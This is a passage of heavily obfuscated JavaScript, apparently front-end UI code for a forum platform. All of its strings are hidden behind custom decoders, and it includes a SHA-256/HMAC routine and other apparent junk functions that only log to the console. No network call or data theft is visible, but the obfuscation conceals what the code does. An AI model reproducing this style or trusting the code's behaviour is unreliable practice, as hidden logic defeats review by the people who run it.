__Uint8Array="BeoNz=cL}4(r`;XPk!%{m8F3$qb+TISgQHwZ*U[YvA/yV|d\"nsl)K<^W_t1D.5?#EaRJ:2CiM]jfhOxG,>&6u0@p~97",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__TextDecoder[__String(I0OCjUb[206])](),this[__String(I0OCjUb[102])]());const __Array=__globalObject(__TextDecoder[__String(428)+__String(429)+I0OCjUb[94]])[__String(I0OCjUb[196])+I0OCjUb[94]](__Buffer(431));__Array[__Buffer(432)](__Buffer(433))[__Buffer(434)](ips[__Buffer(435)][__Buffer(436)](__Buffer(437),{[__Buffer(438)]:__Array[__Buffer(439)](__Buffer(440)+__Buffer(441))}));return I0OCjUb[21]},[__String(I0OCjUb[102])](){function __TextDecoder(__TextDecoder){var __Uint8Array="ICT9JjEHw&x%#Z{~2hfN4qrMe(6b@*BpUOF_`<A1a^R!S\"il]P=:Qdnm?X05tsDKgW>3;$c+uoV/GY8Lv|y)[z,7.}k",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}this[__Uint8Array(442)][__Uint8Array(443)](__Uint8Array(444))[__Uint8Array(445)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="\">&5<*3)!|xCO1c{KEw#M?mYD/FqoG708[zJ_V.WA@Rek%NiB2g9h~lQ,(+bIX$`STp=vuP4:yZ]a6Utj^Lns}H;rdf",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__globalObject(this)[__Uint8Array(446)](__Uint8Array(447))==__Uint8Array(448)){if(__Uint8Array(449)in gLonZE){__Buffer()}function __Buffer(){var __TextDecoder=function(){var __TextDecoder=I0OCjUb[0],__Buffer,__String;__Buffer="";function __Array(__TextDecoder){return c5JNF6(sBlLgC(gLonZE(__TextDecoder)))}function utf8ArrayToStr(__TextDecoder,__Buffer){return c5JNF6(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function __globalObject(__TextDecoder,__Buffer){return y6uFrk(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function yImvTs(__TextDecoder,__Buffer,__String){return czjANXf(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)),__String)}function sBlLgC(__TextDecoder){return o5o0_c(H7uvsz(silhGmM(__TextDecoder),__TextDecoder.length*I0OCjUb[2]))}function o9Jlo1(__TextDecoder,__Buffer){var __String=silhGmM(__TextDecoder),__Array,utf8ArrayToStr;if(__String.length>I0OCjUb[42])__String=H7uvsz(__String,__TextDecoder.length*I0OCjUb[2]);var __globalObject=Array(I0OCjUb[42]),yImvTs=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(__globalObject[__Array]=__String[__Array]^I0OCjUb[103],yImvTs[__Array]=__String[__Array]^I0OCjUb[104])}utf8ArrayToStr=H7uvsz(__globalObject.concat(silhGmM(__Buffer)),I0OCjUb[43]+__Buffer.length*I0OCjUb[2]);return o5o0_c(H7uvsz(yImvTs.concat(utf8ArrayToStr),_bf8kN(__Uint8Array(452),I0OCjUb[43],I0OCjUb[62])))}function c5JNF6(__Buffer){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__TextDecoder=I0OCjUb[0]}PSGdB_u(__String=__TextDecoder?__Uint8Array(453):__Uint8Array(454),__Array="",utf8ArrayToStr=void 0);for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){PSGdB_u(utf8ArrayToStr=__Buffer.charCodeAt(__globalObject),__Array+=__String.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__String.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function y6uFrk(__TextDecoder){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__Buffer=""}PSGdB_u(__String=__Uint8Array(455),__Array="",utf8ArrayToStr=__TextDecoder.length);for(__globalObject=I0OCjUb[0];__globalObject<utf8ArrayToStr;__globalObject+=I0OCjUb[45]){var sBlLgC=__TextDecoder.charCodeAt(__globalObject)<<I0OCjUb[42]|(__globalObject+I0OCjUb[1]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(__globalObject+I0OCjUb[46]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[46]):I0OCjUb[0]),o9Jlo1;for(o9Jlo1=I0OCjUb[0];o9Jlo1<I0OCjUb[47];o9Jlo1++)__globalObject*I0OCjUb[2]+o9Jlo1*I0OCjUb[7]>__TextDecoder.length*I0OCjUb[2]?__Array+=__Buffer:__Array+=__String.charAt(sBlLgC>>>I0OCjUb[7]*(I0OCjUb[45]-o9Jlo1)&I0OCjUb[6])}return __Array}function czjANXf(__TextDecoder,__Buffer){var __String=__Buffer.length,__Array,utf8ArrayToStr,__globalObject,yImvTs;__Array=Array();var sBlLgC,o9Jlo1,c5JNF6,y6uFrk;utf8ArrayToStr=Array(Math.ceil(__TextDecoder.length/I0OCjUb[46]));for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++)utf8ArrayToStr[sBlLgC]=__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46])<<I0OCjUb[2]|__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(y6uFrk=Array(),c5JNF6=I0OCjUb[0]);for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++){PSGdB_u(c5JNF6=(c5JNF6<<I0OCjUb[42])+utf8ArrayToStr[sBlLgC],o9Jlo1=Math.floor(c5JNF6/__String),c5JNF6-=o9Jlo1*__String);if(y6uFrk.length>I0OCjUb[0]||o9Jlo1>I0OCjUb[0])y6uFrk[y6uFrk.length]=o9Jlo1}PSGdB_u(__Array[__Array.length]=c5JNF6,utf8ArrayToStr=y6uFrk)}__globalObject="";for(sBlLgC=__Array.length-I0OCjUb[1];sBlLgC>=I0OCjUb[0];sBlLgC--)__globalObject+=__Buffer.charAt(__Array[sBlLgC]);yImvTs=Math.ceil(__TextDecoder.length*I0OCjUb[2]/(Math.log(__Buffer.length)/Math.log(I0OCjUb[46])));for(sBlLgC=__globalObject.length;sBlLgC<yImvTs;sBlLgC++)__globalObject=__Buffer[I0OCjUb[0]]+__globalObject;return __globalObject}function gLonZE(__TextDecoder){var __Buffer="",__String;__String=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__String<__TextDecoder.length){PSGdB_u(__Array=__TextDecoder.charCodeAt(__String),utf8ArrayToStr=__String+I0OCjUb[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__String+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__String++)}if(__Array<=I0OCjUb[23])__Buffer+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Buffer+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Buffer+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Buffer+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Buffer}function silhGmM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>I0OCjUb[46]),__String,__String;for(__String=I0OCjUb[0];__String<__Buffer.length;__String++)__Buffer[__String]=I0OCjUb[0];for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[2];__String+=I0OCjUb[2])__Buffer[__String>>I0OCjUb[53]]|=(__TextDecoder.charCodeAt(__String/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__String%I0OCjUb[52];return __Buffer}function o5o0_c(__TextDecoder){var __Buffer="",__String;for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[52];__String+=I0OCjUb[2])__Buffer+=String.fromCharCode(__TextDecoder[__String>>I0OCjUb[53]]>>>I0OCjUb[54]-__String%I0OCjUb[52]&I0OCjUb[3]);return __Buffer}function R43oWc(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<I0OCjUb[52]-__Buffer}function Nq7Cli(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function nj_MpIk(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^~__TextDecoder&__String}function xANoV6f(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^__TextDecoder&__String^__Buffer&__String}function Hw2nEc(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[46])^R43oWc(__TextDecoder,I0OCjUb[15])^R43oWc(__TextDecoder,I0OCjUb[112])}function SuNI9ig(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[7])^R43oWc(__TextDecoder,I0OCjUb[113])^R43oWc(__TextDecoder,I0OCjUb[114])}function WECjvYU(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[9])^R43oWc(__TextDecoder,I0OCjUb[51])^Nq7Cli(__TextDecoder,I0OCjUb[45])}function e94KCtY(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[115])^R43oWc(__TextDecoder,I0OCjUb[56])^Nq7Cli(__TextDecoder,I0OCjUb[55])}__String=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function H7uvsz(__TextDecoder,__Buffer){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var __globalObject,yImvTs,sBlLgC,o9Jlo1,c5JNF6,y6uFrk,czjANXf,gLonZE,silhGmM,o5o0_c,R43oWc,Nq7Cli;PSGdB_u(__TextDecoder[__Buffer>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Buffer%I0OCjUb[52],__TextDecoder[(__Buffer+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Buffer);for(silhGmM=I0OCjUb[0];silhGmM<__TextDecoder.length;silhGmM+=I0OCjUb[42]){PSGdB_u(__globalObject=__Array[I0OCjUb[0]],yImvTs=__Array[I0OCjUb[1]],sBlLgC=__Array[I0OCjUb[46]],o9Jlo1=__Array[I0OCjUb[45]],c5JNF6=__Array[I0OCjUb[47]],y6uFrk=__Array[I0OCjUb[53]],czjANXf=__Array[I0OCjUb[7]],gLonZE=__Array[I0OCjUb[9]]);for(o5o0_c=I0OCjUb[0];o5o0_c<I0OCjUb[57];o5o0_c++){PSGdB_u(o5o0_c<I0OCjUb[42]?utf8ArrayToStr[o5o0_c]=__TextDecoder[o5o0_c+silhGmM]:utf8ArrayToStr[o5o0_c]=ePG1Gq(ePG1Gq(ePG1Gq(e94KCtY(utf8ArrayToStr[o5o0_c-I0OCjUb[46]]),utf8ArrayToStr[o5o0_c-I0OCjUb[9]]),WECjvYU(utf8ArrayToStr[o5o0_c-I0OCjUb[44]])),utf8ArrayToStr[o5o0_c-I0OCjUb[42]]),R43oWc=ePG1Gq(ePG1Gq(ePG1Gq(ePG1Gq(gLonZE,SuNI9ig(c5JNF6)),nj_MpIk(c5JNF6,y6uFrk,czjANXf)),__String[o5o0_c]),utf8ArrayToStr[o5o0_c]),Nq7Cli=ePG1Gq(Hw2nEc(__globalObject),xANoV6f(__globalObject,yImvTs,sBlLgC)),gLonZE=czjANXf,czjANXf=y6uFrk,y6uFrk=c5JNF6,c5JNF6=ePG1Gq(o9Jlo1,R43oWc),o9Jlo1=sBlLgC,sBlLgC=yImvTs,yImvTs=__globalObject,__globalObject=ePG1Gq(R43oWc,Nq7Cli))}PSGdB_u(__Array[I0OCjUb[0]]=ePG1Gq(__globalObject,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=ePG1Gq(yImvTs,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=ePG1Gq(sBlLgC,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=ePG1Gq(o9Jlo1,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=ePG1Gq(c5JNF6,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=ePG1Gq(y6uFrk,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=ePG1Gq(czjANXf,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=ePG1Gq(gLonZE,__Array[I0OCjUb[9]]))}return __Array}function ePG1Gq(__TextDecoder,__Buffer){var __String=(__TextDecoder&I0OCjUb[58])+(__Buffer&I0OCjUb[58]),__Array;__Array=(__TextDecoder>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42])+(__String>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__String&I0OCjUb[58]}return{hex:__Array,b64:__globalObject,any:yImvTs,hex_hmac:utf8ArrayToStr,b64_hmac:__globalObject,any_hmac:yImvTs}}();console.log(__TextDecoder)}__globalObject(this)[__Uint8Array(456)](I0OCjUb[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="trH$xl]qf8<y~\"I#>Wsk=XRjV/:M{?h^O*wN26e@K%a9n17vJ0gdQ+cZSuTPE_pU(z&!.L,oYDbGF3`mCiB5);[}4A|",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__String(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(458)](__Uint8Array(459));utf8ArrayToStr[__Uint8Array(460)](ips[__Uint8Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(470)+__Array(471)),[I0OCjUb[68]]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(472)),[__Array(473)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(474)),[__Array(475)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(476)),[__Array(477)]:I0OCjUb[17]}))}})},[__String(478)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xda\"s6tp~c^M$*?qRIhz{Gno:Nuk+mU&>j2y,4bi8LQ`DH;3=[#AJ<fZ%Kv(5F]eTwPEY)@|0Wr/B}_!VglC.S197XO",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(479)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return I0OCjUb[21];return __Uint8Array(__TextDecoder,__Buffer,__Array,I0OCjUb[0],I0OCjUb[0],I0OCjUb[0],utf8ArrayToStr)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject){var __String=I0OCjUb[21];if(c5JNF6>=__Array.length)return I0OCjUb[19];if(__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]!==void 0)return __globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6];if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]&&__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]=__String;return __String},console.log(__TextDecoder))}if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__Array(481)+I0OCjUb[94]](__Array(482))[__Array(483)]>I0OCjUb[0]){function o9Jlo1(__TextDecoder){var __Uint8Array="auKiSWthBETbePCl%k3X64cQ,nrfqpV1=&/!8^+Z2yHD}_s)0RO:N>g{jI79]5#J?Y\".A@~FG|do(vULw[z$m<x*;M`",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function c5JNF6(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=o9Jlo1(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(this[__Array(484)]=this[__Array(485)][__Array(486)](),this[__Array(487)]=this[__Array(488)][__Array(489)](c5JNF6(490)+c5JNF6(491)+I0OCjUb[197])[c5JNF6(492)]())}},[__String(493)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[196])+I0OCjUb[94]](__String(494))[__String(495)]>I0OCjUb[0]){function __Buffer(__TextDecoder){var __Uint8Array="<FPjHkXIs:]Qr6D|l%h@wv1,C(a\"fuEYNVS~>B9;MAgp=z&`#Li02$m}TcRd*GeKJO+{8.3q!_)yx^4WobZ7n/?5tU[",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[205])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(499)](__Array(500)),this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(503))[__Array(504)]());const utf8ArrayToStr=this[__Array(I0OCjUb[198])][__Array(505)](__Array(506))[__Array(I0OCjUb[199])](__Array(507)),o9Jlo1=this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(I0OCjUb[202])]()-this[__Array(509)]+20;utf8ArrayToStr[__Array(I0OCjUb[202])](this[__Array(510)]-o9Jlo1)}},[__String(511)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="NPWu/1{>bc0MxvQA,RJ@BOlD;TI&YK2$FH|foSw8#6z+~qLa9!tsg^54dCUZE?3.*(%<7:h}[p`knjrmGeV_=iy)X]\"",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var 